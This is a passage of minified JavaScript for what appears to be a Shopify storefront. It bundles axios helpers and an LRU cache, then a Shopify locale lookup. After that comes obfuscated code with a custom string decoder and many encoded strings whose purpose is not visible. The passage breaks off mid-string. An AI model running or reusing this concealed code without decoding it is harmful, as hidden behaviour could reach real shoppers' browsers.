t.apply(e,i)}}},327:(t,e,i)=>{"use strict";var r=i(867);function n(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,i){if(!e)return t;var s;if(i)s=i(e);else if(r.isURLSearchParams(e))s=e.toString();else{var o=[];r.forEach(e,(function(t,e){null!=t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),o.push(n(e)+"="+n(t))})))})),s=o.join("&")}if(s){var a=t.indexOf("#");-1!==a&&(t=t.slice(0,a)),t+=(-1===t.indexOf("?")?"?":"&")+s}return t}},303:t=>{"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},372:(t,e,i)=>{"use strict";var r=i(867);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,i,n,s,o){var a=[];a.push(t+"="+encodeURIComponent(e)),r.isNumber(i)&&a.push("expires="+new Date(i).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t=>{"use strict";t.exports=function(t){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}},268:(t,e,i)=>{"use strict";var r=i(867);t.exports=function(t){return r.isObject(t)&&!0===t.isAxiosError}},985:(t,e,i)=>{"use strict";var r=i(867);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),i=document.createElement("a");function n(t){var r=t;return e&&(i.setAttribute("href",r),r=i.href),i.setAttribute("href",r),{href:i.href,protocol:i.protocol?i.protocol.replace(/:$/,""):"",host:i.host,search:i.search?i.search.replace(/^\?/,""):"",hash:i.hash?i.hash.replace(/^#/,""):"",hostname:i.hostname,port:i.port,pathname:"/"===i.pathname.charAt(0)?i.pathname:"/"+i.pathname}}return t=n(window.location.href),function(e){var i=r.isString(e)?n(e):e;return i.protocol===t.protocol&&i.host===t.host}}():function(){return!0}},16:(t,e,i)=>{"use strict";var r=i(867);t.exports=function(t,e){r.forEach(t,(function(i,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=i,delete t[r])}))}},109:(t,e,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,i,s,o={};return t?(r.forEach(t.split("\n"),(function(t){if(s=t.indexOf(":"),e=r.trim(t.substr(0,s)).toLowerCase(),i=r.trim(t.substr(s+1)),e){if(o[e]&&n.indexOf(e)>=0)return;o[e]="set-cookie"===e?(o[e]?o[e]:[]).concat([i]):o[e]?o[e]+", "+i:i}})),o):o}},713:t=>{"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},875:(t,e,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach((function(t,e){n[t]=function(i){return typeof i===t||"a"+(e<1?"n ":" ")+t}}));var s={};n.transitional=function(t,e,i){function n(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(i?". "+i:"")}return function(i,r,o){if(!1===t)throw new Error(n(r," has been removed"+(e?" in "+e:"")));return e&&!s[r]&&(s[r]=!0,console.warn(n(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(i,r,o)}},t.exports={assertOptions:function(t,e,i){if("object"!=typeof t)throw new TypeError("options must be an object");for(var r=Object.keys(t),n=r.length;n-- >0;){var s=r[n],o=e[s];if(o){var a=t[s],u=void 0===a||o(a,s,t);if(!0!==u)throw new TypeError("option "+s+" must be "+u)}else if(!0!==i)throw Error("Unknown option "+s)}},validators:n}},867:(t,e,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t){return Array.isArray(t)}function o(t){return void 0===t}function a(t){return"[object ArrayBuffer]"===n.call(t)}function u(t){return null!==t&&"object"==typeof t}function c(t){if("[object Object]"!==n.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function l(t){return"[object Function]"===n.call(t)}function h(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),s(t))for(var i=0,r=t.length;i<r;i++)e.call(null,t[i],i,t);else for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.call(null,t[n],n,t)}t.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t){return null!==t&&!o(t)&&null!==t.constructor&&!o(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"[object FormData]"===n.call(t)},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&a(t.buffer)},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t){return"[object Date]"===n.call(t)},isFile:function(t){return"[object File]"===n.call(t)},isBlob:function(t){return"[object Blob]"===n.call(t)},isFunction:l,isStream:function(t){return u(t)&&l(t.pipe)},isURLSearchParams:function(t){return"[object URLSearchParams]"===n.call(t)},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:h,merge:function t(){var e={};function i(i,r){c(e[r])&&c(i)?e[r]=t(e[r],i):c(i)?e[r]=t({},i):s(i)?e[r]=i.slice():e[r]=i}for(var r=0,n=arguments.length;r<n;r++)h(arguments[r],i);return e},extend:function(t,e,i){return h(e,(function(e,n){t[n]=i&&"function"==typeof e?r(e,i):e})),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},593:t=>{const e="object"==typeof performance&&performance&&"function"==typeof performance.now?performance:Date,i="undefined"!=typeof AbortController?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t,e)=>{const i=`LRU_CACHE_OPTION_${t}`;a(i)&&u(i,`${t} option`,`options.${e}`,p)},s=(t,e)=>{const i=`LRU_CACHE_METHOD_${t}`;if(a(i)){const{prototype:r}=p,{get:n}=Object.getOwnPropertyDescriptor(r,t);u(i,`${t} method`,`cache.${e}()`,n)}},o=(...t)=>{"object"==typeof process&&process&&"function"==typeof process.emitWarning?process.emitWarning(...t):console.error(...t)},a=t=>!r.has(t),u=(t,e,i,n)=>{r.add(t),o(`The ${e} is deprecated. Please use ${i} instead.`,"DeprecationWarning",t,n)},c=t=>t&&t===Math.floor(t)&&t>0&&isFinite(t),l=t=>c(t)?t<=Math.pow(2,8)?Uint8Array:t<=Math.pow(2,16)?Uint16Array:t<=Math.pow(2,32)?Uint32Array:t<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t){super(t),this.fill(0)}}class f{constructor(t){if(0===t)return[];const e=l(t);this.heap=new e(t),this.length=0}push(t){this.heap[this.length++]=t}pop(){return this.heap[--this.length]}}class p{constructor(t={}){const{max:e=0,ttl:i,ttlResolution:s=1,ttlAutopurge:u,updateAgeOnGet:h,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t,{length:E,maxAge:A,stale:_}=t instanceof p?{}:t;if(0!==e&&!c(e))throw new TypeError("max option must be a nonnegative integer");const O=e?l(e):Array;if(!O)throw new Error("invalid max value: "+e);if(this.max=e,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if("function"!=typeof this.sizeCalculation)throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&"function"!=typeof this.fetchMethod)throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e).fill(null),this.valList=new Array(e).fill(null),this.next=new O(e),this.prev=new O(e),this.head=0,this.tail=0,this.free=new f(e),this.initialFill=1,this.size=0,"function"==typeof y&&(this.dispose=y),"function"==typeof m?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,0!==this.maxSize){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h,this.updateAgeOnHas=!!d,this.ttlResolution=c(s)||0===s?s:1,this.ttlAutopurge=!!u,this.ttl=i||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(0===this.max&&0===this.ttl&&0===this.maxSize)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t="LRU_CACHE_UNBOUNDED";a(t)&&(r.add(t),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t){return this.has(t,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t,i)=>{if(this.starts[t]=0!==i?e.now():0,this.ttls[t]=i,0!==i&&this.ttlAutopurge){const e=setTimeout((()=>{this.isStale(t)&&this.delete(this.keyList[t])}),i+1);e.unref&&e.unref()}},this.updateItemAge=t=>{this.starts[t]=0!==this.ttls[t]?e.now():0};let t=0;const i=()=>{const i=e.now();if(this.ttlResolution>0){t=i;const e=setTimeout((()=>t=0),this.ttlResolution);e.unref&&e.unref()}return i};this.getRemainingTTL=e=>{const r=this.keyMap.get(e);return void 0===r?0:0===this.ttls[r]||0===this.starts[r]?1/0:this.starts[r]+this.ttls[r]-(t||i())},this.isStale=e=>0!==this.ttls[e]&&0!==this.starts[e]&&(t||i())-this.starts[e]>this.ttls[e]}updateItemAge(t){}setItemTTL(t,e){}isStale(t){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t=>this.calculatedSize-=this.sizes[t],this.requireSize=(t,e,i,r)=>{if(!c(i)){if(!r)throw new TypeError("invalid size value (must be positive integer)");if("function"!=typeof r)throw new TypeError("sizeCalculation must be a function");if(i=r(e,t),!c(i))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i},this.addItemSize=(t,e,i,r)=>{this.sizes[t]=r;const n=this.maxSize-this.sizes[t];for(;this.calculatedSize>n;)this.evict(!0);this.calculatedSize+=this.sizes[t]},this.delete=t=>{if(0!==this.size){const e=this.keyMap.get(t);void 0!==e&&(this.calculatedSize-=this.sizes[e])}return p.prototype.delete.call(this,t)}}removeItemSize(t){}addItemSize(t,e,i,r){}requireSize(t,e,i,r){if(i||r)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t=this.allowStale}={}){if(this.size)for(let e=this.tail;this.isValidIndex(e)&&(!t&&this.isStale(e)||(yield e),e!==this.head);)e=this.prev[e]}*rindexes({allowStale:t=this.allowStale}={}){if(this.size)for(let e=this.head;this.isValidIndex(e)&&(!t&&this.isStale(e)||(yield e),e!==this.tail);)e=this.next[e]}isValidIndex(t){return this.keyMap.get(this.keyList[t])===t}*entries(){for(const t of this.indexes())yield[this.keyList[t],this.valList[t]]}*rentries(){for(const t of this.rindexes())yield[this.keyList[t],this.valList[t]]}*keys(){for(const t of this.indexes())yield this.keyList[t]}*rkeys(){for(const t of this.rindexes())yield this.keyList[t]}*values(){for(const t of this.indexes())yield this.valList[t]}*rvalues(){for(const t of this.rindexes())yield this.valList[t]}[Symbol.iterator](){return this.entries()}find(t,e={}){for(const i of this.indexes())if(t(this.valList[i],this.keyList[i],this))return this.get(this.keyList[i],e)}forEach(t,e=this){for(const i of this.indexes())t.call(e,this.valList[i],this.keyList[i],this)}rforEach(t,e=this){for(const i of this.rindexes())t.call(e,this.valList[i],this.keyList[i],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t=!1;for(const e of this.rindexes({allowStale:!0}))this.isStale(e)&&(this.delete(this.keyList[e]),t=!0);return t}dump(){const t=[];for(const e of this.indexes()){const i=this.keyList[e],r={value:this.valList[e]};this.ttls&&(r.ttl=this.ttls[e]),this.sizes&&(r.size=this.sizes[e]),t.unshift([i,r])}return t}load(t){this.clear();for(const[e,i]of t)this.set(e,i.value,i)}dispose(t,e,i){}set(t,e,{ttl:i=this.ttl,noDisposeOnSet:r=this.noDisposeOnSet,size:n=0,sizeCalculation:s=this.sizeCalculation,noUpdateTTL:o=this.noUpdateTTL}={}){n=this.requireSize(t,e,n,s);let a=0===this.size?void 0:this.keyMap.get(t);if(void 0===a)a=this.newIndex(),this.keyList[a]=t,this.valList[a]=e,this.keyMap.set(t,a),this.next[this.tail]=a,this.prev[a]=this.tail,this.tail=a,this.size++,this.addItemSize(a,e,t,n),o=!1;else{const i=this.valList[a];e!==i&&(this.isBackgroundFetch(i)?i.__abortController.abort():r||(this.dispose(i,t,"set"),this.disposeAfter&&this.disposed.push([i,t,"set"])),this.removeItemSize(a),this.valList[a]=e,this.addItemSize(a,e,t,n)),this.moveToTail(a)}if(0===i||0!==this.ttl||this.ttls||this.initializeTTLTracking(),o||this.setItemTTL(a,i),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return 0===this.size?this.tail:this.size===this.max&&0!==this.max?this.evict(!1):0!==this.free.length?this.free.pop():this.initialFill++}pop(){if(this.size){const t=this.valList[this.head];return this.evict(!0),t}}evict(t){const e=this.head,i=this.keyList[e],r=this.valList[e];return this.isBackgroundFetch(r)?r.__abortController.abort():(this.dispose(r,i,"evict"),this.disposeAfter&&this.disposed.push([r,i,"evict"])),this.removeItemSize(e),t&&(this.keyList[e]=null,this.valList[e]=null,this.free.push(e)),this.head=this.next[e],this.keyMap.delete(i),this.size--,e}has(t,{updateAgeOnHas:e=this.updateAgeOnHas}={}){const i=this.keyMap.get(t);return void 0!==i&&!this.isStale(i)&&(e&&this.updateItemAge(i),!0)}peek(t,{allowStale:e=this.allowStale}={}){const i=this.keyMap.get(t);if(void 0!==i&&(e||!this.isStale(i)))return this.valList[i]}backgroundFetch(t,e,r){const n=void 0===e?void 0:this.valList[e];if(this.isBackgroundFetch(n))return n;const s=new i,o={signal:s.signal,options:r},a=Promise.resolve(this.fetchMethod(t,n,o)).then((e=>(s.signal.aborted||this.set(t,e,o.options),e)));return a.__abortController=s,a.__staleWhileFetching=n,void 0===e?(this.set(t,a,o.options),e=this.keyMap.get(t)):this.valList[e]=a,a}isBackgroundFetch(t){return t&&"object"==typeof t&&"function"==typeof t.then&&Object.prototype.hasOwnProperty.call(t,"__staleWhileFetching")}async fetch(t,{allowStale:e=this.allowStale,updateAgeOnGet:i=this.updateAgeOnGet,ttl:r=this.ttl,noDisposeOnSet:n=this.noDisposeOnSet,size:s=0,sizeCalculation:o=this.sizeCalculation,noUpdateTTL:a=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t,{allowStale:e,updateAgeOnGet:i});const u={allowStale:e,updateAgeOnGet:i,ttl:r,noDisposeOnSet:n,size:s,sizeCalculation:o,noUpdateTTL:a};let c=this.keyMap.get(t);if(void 0===c)return this.backgroundFetch(t,c,u);{const r=this.valList[c];if(this.isBackgroundFetch(r))return e&&void 0!==r.__staleWhileFetching?r.__staleWhileFetching:r;if(!this.isStale(c))return this.moveToTail(c),i&&this.updateItemAge(c),r;const n=this.backgroundFetch(t,c,u);return e&&void 0!==n.__staleWhileFetching?n.__staleWhileFetching:n}}get(t,{allowStale:e=this.allowStale,updateAgeOnGet:i=this.updateAgeOnGet}={}){const r=this.keyMap.get(t);if(void 0!==r){const n=this.valList[r],s=this.isBackgroundFetch(n);if(this.isStale(r))return s?e?n.__staleWhileFetching:void 0:(this.delete(t),e?n:void 0);if(s)return;return this.moveToTail(r),i&&this.updateItemAge(r),n}}connect(t,e){this.prev[e]=t,this.next[t]=e}moveToTail(t){t!==this.tail&&(t===this.head?this.head=this.next[t]:this.connect(this.prev[t],this.next[t]),this.connect(this.tail,t),this.tail=t)}get del(){return s("del","delete"),this.delete}delete(t){let e=!1;if(0!==this.size){const i=this.keyMap.get(t);if(void 0!==i)if(e=!0,1===this.size)this.clear();else{this.removeItemSize(i);const e=this.valList[i];this.isBackgroundFetch(e)?e.__abortController.abort():(this.dispose(e,t,"delete"),this.disposeAfter&&this.disposed.push([e,t,"delete"])),this.keyMap.delete(t),this.keyList[i]=null,this.valList[i]=null,i===this.tail?this.tail=this.prev[i]:i===this.head?this.head=this.next[i]:(this.next[this.prev[i]]=this.next[i],this.prev[this.next[i]]=this.prev[i]),this.size--,this.free.push(i)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e}clear(){for(const t of this.rindexes({allowStale:!0})){const e=this.valList[t];if(this.isBackgroundFetch(e))e.__abortController.abort();else{const i=this.keyList[t];this.dispose(e,i,"delete"),this.disposeAfter&&this.disposed.push([e,i,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t,e)=>{const i="LRU_CACHE_PROPERTY_length";if(a(i)){const{prototype:e}=p,{get:r}=Object.getOwnPropertyDescriptor(e,t);u(i,"length property","cache.size",r)}})("length"),this.size}}t.exports=p}},e={},function i(r){var n=e[r];if(void 0!==n)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e}));function ilc(){try{var e=new XMLHttpRequest;e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null);if(200===e.status){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch(e){return null}}var YEHzQu,u4KiNV,xXoyv04,qE4oUbx,pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2;const w9w7iPb=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x66,0x67,0x6a,0x71,0x72,0x70,0x74,0x78,0x79,0x75,0x76,0x77,0x7f,0x80,!0x1,null,0x8b,0x8f,"US",0x9b,0x9d,0x9e,0xa4,0xb9,0xba,!0x0,0xdf,0xe1,0xef,0xf0,0x105,0x106];function o92wulT(YEHzQu){var u4KiNV=".9U?<x6^/%Kv0kg+VDPI_q|j&zJRWl}QYTcue8*X{>H)sN7!AOipy2[:FwSoG$fE`5\"41nMB(mt3,]b=h#C~a@LrZd;",xXoyv04,qE4oUbx,pN7Mlh,xXf9FF,ProDdu,ky9k4M,rCFQZ2;fuP5G4S(xXoyv04=""+(YEHzQu||""),qE4oUbx=xXoyv04.length,pN7Mlh=[],xXf9FF=w9w7iPb[0x0],ProDdu=w9w7iPb[0x0],ky9k4M=-w9w7iPb[0x1]);for(rCFQZ2=w9w7iPb[0x0];rCFQZ2<qE4oUbx;rCFQZ2++){var o92wulT=u4KiNV.indexOf(xXoyv04[rCFQZ2]);if(o92wulT===-w9w7iPb[0x1])continue;if(ky9k4M<w9w7iPb[0x0]){ky9k4M=o92wulT}else{fuP5G4S(ky9k4M+=o92wulT*w9w7iPb[0xc],xXf9FF|=ky9k4M<<ProDdu,ProDdu+=(ky9k4M&w9w7iPb[0xd])>w9w7iPb[0xe]?w9w7iPb[0xf]:w9w7iPb[0x10]);do{fuP5G4S(pN7Mlh.push(xXf9FF&w9w7iPb[0x3]),xXf9FF>>=w9w7iPb[0x2],ProDdu-=w9w7iPb[0x2])}while(ProDdu>w9w7iPb[0x9]);ky9k4M=-w9w7iPb[0x1]}}if(ky9k4M>-w9w7iPb[0x1]){pN7Mlh.push((xXf9FF|ky9k4M<<ProDdu)&w9w7iPb[0x3])}return E7C3ogy(pN7Mlh)}function qXpixtp(xXoyv04){if(typeof YEHzQu[xXoyv04]===w9w7iPb[0x5]){return YEHzQu[xXoyv04]=o92wulT(u4KiNV[xXoyv04])}return YEHzQu[xXoyv04]}fuP5G4S(YEHzQu={},u4KiNV=["CAUR9AU/*`_kiz#{wc7QdotyPG4P#G{IfALW!]VU","tjx:N1;0WgjpXJBI3_:<qB:lI`@22V6I0Y/[pXLt\"[9b0RPX!p9",":j^%*$El4wL9:MTew_s]NFR#N2F","SB=m:MEuEEOmcCrux+zp1:4pa[Gvui$u9{4lri%2dgm4v?Lu3He]fG7S6",">jfQ;m)u.P{^Cz9Dv7U","KlC/ebcU","GBuYFpz3hP~4!MsIXjUR2X+95[c,MMac<J.}KLbcx","cpq,?=EuJf$PxGSel5N,uhp!)g7WeBfDmf0:Jm16EEXo^i\"Dp.","mHLWESUP&5.b9","b_#6Zw,&vodwnA;e>flW6neUI`8","3fr[HF=>5%*no*U8t6?(V~fLe`R","hME,TmNE<","%u]^>!iP9E=M(RvI3_Up~nh&;Dj6*kOJMQz[LwvEM`d]3?e*c{SYyX;yog","B[kQN8)9T\"^}_+uzhW9[u{vnU[+=,B3zNB>R6L8w#G{uzeS>o_vYuo==H_An9","cwGtLw(}6","]Ff<Wh/eMkTg_RtI6EeQ6(//K_P(?R/Q?uLW|w]n3D\"vd&/","&5/6&i?>%K(W&BRu!pE[EXrDfPr4,A[cl%(6","+J\"/af*e(_o","[?!<f]Pe7F&St#B*j[SpdBJeso(MJg&>|7y^OM.PwgQ,1e3*moLBvih7kf~x9","6u12[Xge)/N","*lV6dmSP@S1u!USlZv[,@BI!7/#+a!/I4QhOJ@=pIGvKU#**fjn^x:.","Ht3Y^i=^,oGqy~u8)wbywa6}]FiW)U","N06^}BZ&<","etZOZ~~^II8n#hmI31R]&~aSH5KVZBTQ0+t/71`SOP&A2AU8","8lOpj!3^Z5Qn4SlD~g[<BtBwY0F^pC*8<w~x&w7}qS08@e2u","UwKlS2p^d_\"OfzZWnNT[lm.","A{N^r,`htggC2V/PxGgTO3&&q`._/+F>HBLBKi6}TP","6O)K|,Dl!+enMJtzb5zR;m/SV+^poM>IQG+}\"G$>.+L|y+B&)BU","sw.3&{X#1[p\"1+eD.0=WW~xk^SuovU@c!%:%[SC&x","CmCp?f#=$2RRZ~4zD9","4[I]Kf8!PwOQ&~XI;2aJ&","?+Lyf7B^Sv}Q<~<&r?;pN]5nrkSm~?","N)9[qw2^%_0p{B+X*0at5a|/a[RSs~qu1fe]&~!uo_]]u?@c[D7,:pk9","zB1:bn%>4I4]&Vsz61g,!p(7*`W=LM`ex0i(k","1cRlySzI}q7&VRW}gP_l/ta7Jf|k2V;|#o!6x2mwRoHyw<2{1DQOiS+9","V0}QQy.&UwW=`?","RBCx9:D#$oK11<.)VJDbOM&7&k!y`~ORQ0MB&!D>EPSYZ!RDgGMO+:SU","{D*,}m)u\"IB\"F+uQk<\"pq{)I6KJA2(Fu_6URC*k9+0u=vCQlO8U","Nco]k#Xk#w#]R?",".wFp#,uuNvh#f#)z+7OYl","y57m+,r9,vP=<ehc=gnt2aoEg\"+5Rg`lZH,JjBEwZSUpeR2W_9","pc*,vf?E1[J6vUeD<[D[n=|y8[[h@<","R)I]UtI!s22m4+\"8_w\"l+~.","\"{]iM(t{/D},zecek06,m#l3L`Yfm&rc&t@iLbk!i%#OJO%",">j<idw`SHD\"Y!U","BAy]/=#l/5\"YD(_R;5WK","3f^ylyN!&k0cn<Rl1p=mr~r@^:G]C#u}F%q:97xI&D\"WaBru|G[:giw9<w>^9","gO\"Y|,Duu`<UK#.ecjWlf=;y<I","9%J(n2|/hwQnD(j>H5A[jwF{@kr7]exzy_[y*1{eN/PAOGtzD8E%D","YG$ymG0S_[=2VBmXw1.[/fjufv.17gEH1j96FE=9","tAE<%GWP5E[,`~@WLW%62a8IEGV(PU?8}wB,r!vk]Poo/+_{","1Nm[Oa1&O%","1D(mJmfU1k",">w7Qubx>E+o]H$]XB%Hp8o|`ZSjkQgdW)5TpE2w>~0#/W?Gl`8+y=~6Sx","8_|,M2}yFS+168D_\"8,lb#z3pIU(.","PE?txc&UNfCtjiFcbmn:Jo1}4%C|9ezlKEfy~iy}fvz69","BA$<DwB9","Ycr%Jw@9","aH:Wd~a&E2J5cxGjV{Byx2)k6:JkqeaW*l/T*8jl$F}neVeQF59","B%yKt,Bl{SrY[zX*l7b%?A!uoDpPhB)*","TG|:`:2lcI{oRJ*PE[/%l!gUWD)yxGU}sw%(#*~=zD7nO(xz8B[^",".{(O=*^>A+{A)JhcV71Bo7[U}+k_O(YeGoU","!c&%$G/y<[2PH$2{R1J(T1Cctv","FD|:uu#py%.6(~XQ~WGlvA?rzDj:Ln6","a6<lsF$uKf@e>V6)b1[Q`G>^/_^%F+Uju[v]D,H&1Iv_Zo9j20ulqyHU","*pmp~b`P&_B]9","CQK(#T]@Wf!nv+7X5f!6xt7{)vK1@#?DEWAm{uQuT[,<8A2>>t([&B.PhPz","}7s:&ok#SfkRd<","^[/[W{G&JD1u#G0_90EWBtgyvfQ5/R6","<Y,t9A{&$fJ&kVjW|6l^^f}yi%Lw#h$u=_*:%Lw>a%d4bgrV_J1iGS@DSv","zjk^HheS{k","9<vls8y77os^rJnz4NnJvwCcJ_2zMz1}[[&%q","[g}W>87}f2I:h+IRUq&bu{=^z5fv&!4D9G)Y6GshHg\"gV?",",Fr6Jwx9","fDp(aniL]2w<)CsI0{F67Sc0R5rY#&x)gJNQl~XI]/","61:O{E%kBk[nN$YerHU","q5*W6t:^fvK3dOw>[pfOHF5l<I}^tOdj48]Qq","VBMWj@qI\"%CiZ!^P4p1Q)3WeIwISVoYet.","HwnQ{C07;gnm|xc&RGVRJw.","+Gp/4#XkZkRA)U?e#z!Wv#VUG5*mqGV_!pLBe!u#uI2&m<0ITtF60~.","YlJ3_icPfv<SsRWjY{L^he:uA%zKqVi{8D=yHM4jhEJD;zXQ&pT[L@X9","!BLO;y&h*SNn%eQ8dN[OI","MAbOYm6/oDnYik3Je)U","`WX,t*eeT\".!Qi]R11ARS(iyo5Mm.",";Nj[|*.","]_z6Sa0LRo.6rJ9D4ph6ZyZ{+0","H_y]ZbD2p[yFcx|u1[56+*Bn8k1m_A\"eC?M:[F/yoD","ZWL,+t#>Kg|,+CNIA[1JsuB9","#5ulCylIvDazV~zjw[W]%,/PCG61IJqRfm|:12GLA\"zDVR6","g8FO!Opk*I","e+MBKn?>sDl=#OX8f57%G7s71kJ","KwVb%L4uB_]G<+fH[cxQW@1L)osABJ~R`DMBLy7P.Es<sRxQ","s{/}71ulgP1GlA,J58rWj!m>%g;x*8o>bc=OCN]9","x)VTOa./;_oq@A/P","?O@JHOpuN\"pmtg1QZvq:KAQ^]fNg$<jWs09RB2M0hPgSuULu4?&6/iR!II","SA2Qy7sPP%3/6xDRB89bV","BppYNEWe/K+=.","++7Qo]_UK5v1rJL{}9","j+_]b#JU",")=055pI","ywbM|[<\"4b5~SL4","O{IY>hiyoDCF9","&E9AD~Xa","?P`2G)m8\"","j_9A2TJ[|gPM<","e+OpZZ0FkJ`","=Mu>gE8\"3L",">M.9Hg#``$","ObLs3RM.pH2rI0YB03b","^le6#","17Q>)eh=n","mNH>x5JQ|8*+?",")7Q>?0{E`$;","!]Us!","qqP>#","][.9=vAQ@obl?","m1uX","T3Pcff.","2_B:","tlO:","o1;cC$Afn","y*rX","W$dsn04#","X:Np","Z:Np","!SAsX+{","$~0Z~y!;0tuhQ_n","ll;ZF","4]NpzyLLU6","Bd>,","]U[/99{","<n(Z","GG>eb=Gx$(;0<l","cypjaxWJ","I4+3u.@Z*<!Q[7taj.j[qf,@IG6{royF,+D","!&Ct^bF9;zv@6]ZL&pB`","}Z{3t4Y:){CYD=iP>?2A",");82xk_J","?:~uU","3k5K/","AOWc6~*/nCNZ9O","FY,hv,A","a.5P%1wwue","wts{9<p/KZ","Sm1nehqw2|k?+37Lod*%4","Sm0wCNLJhCR","SmT%w@6>oJ","Sm0w;0HP^|RqFB","SmYP^<LxKZ","SmT%{,AP{Z","SmYPY@`F","SmYPY@1>pCw7cB","SmT%P}MF","Sm0wR;J0Ky&y3Mg","SmYP=#7wEC7","YXs{;0&>oJ","uXwS<0W%f","uXw{)","_tm{K@MF","Ym9,5SA/O","Ym:V#|A","Ym9,<RA","Ym9,;IA/O","Ym\"k*9A/O","ou5Kw","pg]mK,`F","IkBcH0,fbC","uX]mw,|/Ij4]i","S,YK)","g6bKb;rJve","OO~K7;IF","{XWc|;)nnC","3kJKo#XW_|<DR+}Q+ok",",zM{w,A","LXkK)","iO)mv","uX4;dpeF","a.w{2*9YG","#Q4;{@]fBJ.>A","=,CYJE|V","5blB}[WV","QUp/L@:sckw_oz;f?=1mddv*6CS{V[;f65\"N6?QE^0{Tbg?U[Uaqm","!QKB,&@W?DcPLx%p#z~Twwgk9U;l/*%pP6vSGGmV